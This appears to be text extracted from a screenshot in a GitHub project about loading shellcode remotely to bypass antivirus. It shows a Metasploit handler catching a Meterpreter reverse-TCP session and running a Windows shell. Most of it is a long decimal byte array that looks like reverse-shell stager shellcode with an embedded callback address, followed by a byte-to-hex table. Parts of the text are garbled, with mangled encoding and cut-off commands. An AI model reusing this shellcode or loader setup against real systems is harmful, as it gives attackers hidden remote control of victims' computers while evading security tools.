 1 腾讯云
2 腾讯云
3 腾讯云
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > se
lport => 1770
msf6 exploit(multi/handler) > se
lhost => 0.0.0.0
msf6 exploit(multi/handler) > ru
[*] Started reverse TCP handler
[*] Sending stage (175174 bytes)
[*] Meterpreter session 1 opened
meterpreter > shell
Process 204136 created.
Channel 1 created.
Microsoft Windows [°汾 10.0.2200
(c) Microsoft Corporation¡£±£´
D:\GitHub\BypassAV\ShellCodeRemo
whoami
laptop-lvs0qjuk\luckyfuture
D:\GitHub\BypassAV\ShellCodeRemoteLoad>
Windows PowerShell
Microsoft Visual Studio 调试控制
D:\GitHub\BypassAV\ShellCode
返回的数据为: 252,232,143,0,0,0,96,137,229,49,210,100,139,82,48,139,82,12,139,82,20,15,183,74,38,139,114,40,49,255,49,192,172,
60,97,124,2,44,32,193,207,13,1,199,73,117,239,82,87,139,82,16,139,66,60,1,208,139,64,120,133,192,116,76,1,208,80,139,72,24,139
,88,32,1,211,133,201,116,60,49,255,73,139,52,139,1,214,49,192,193,207,13,172,1,199,56,224,117,244,3,125,248,59,125,36,117,224,
88,139,88,36,1,211,102,139,12,75,139,88,28,1,211,139,4,139,1,208,137,68,36,36,91,91,97,89,90,81,255,224,88,95,90,139,18,233,12
8,255,255,255,93,104,51,50,0,0,104,119,115,50,95,84,104,76,119,38,7,137,232,255,208,184,144,1,0,0,41,196,84,80,104,41,128,107,
0,255,213,106,10,104,101,43,138,109,104,2,0,6,234,137,230,80,80,80,80,64,80,64,80,104,234,15,223,224,255,213,151,106,16,86,87,
104,153,165,116,97,255,213,133,192,116,10,255,78,8,117,236,232,103,0,0,0,106,0,106,4,86,87,104,2,217,200,95,255,213,131,248,0,
126,54,139,54,106,64,104,0,16,0,0,86,106,0,104,88,164,83,229,255,213,147,83,106,0,86,83,87,104,2,217,200,95,255,213,131,248,0,
125,40,88,104,0,64,0,0,106,0,80,104,11,47,15,48,255,213,87,104,117,110,77,97,255,213,94,94,255,12,36,15,133,112,255,255,255,23
3,155,255,255,255,1,195,41,198,117,193,195,187,240,181,162,86,106,0,83,255,213,0
252 0
fc
232 1
e8
143 2
8f
0 3
0
0 4
0
0 5
0
96 6
60
137 7
89
229 8
e5
49 9